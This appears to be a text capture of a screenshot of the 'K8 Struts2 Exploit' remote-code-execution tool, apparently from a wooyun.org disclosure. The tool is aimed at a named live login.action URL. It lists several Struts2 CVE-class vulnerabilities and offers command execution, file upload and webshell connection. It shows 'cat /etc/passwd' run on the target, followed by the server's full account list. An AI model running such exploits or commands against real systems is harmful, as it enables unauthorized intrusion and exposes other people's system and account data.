 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://labos.com.cn:8000/coreextend/extend/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
mysql:x:101:103:MySQL server:/var/lib/mysql:/bin/bash
tomcat1:x:500:500::/home/tomcat1:/bin/bash
www.wooyun.org